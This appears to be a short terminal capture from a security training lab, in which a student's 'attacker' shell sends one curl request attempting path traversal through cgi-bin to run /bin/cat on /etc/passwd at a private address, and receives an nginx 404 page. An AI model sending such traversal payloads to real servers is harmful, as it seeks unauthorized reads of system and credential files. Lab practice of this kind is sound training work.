 student-03-49f123a17109@attacker:~$ curl http://192.168.10.20/cgi-bin/../../../..//bin/cat%2
0/etc/passwd
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
student-03-49f123a17109@attacker:~$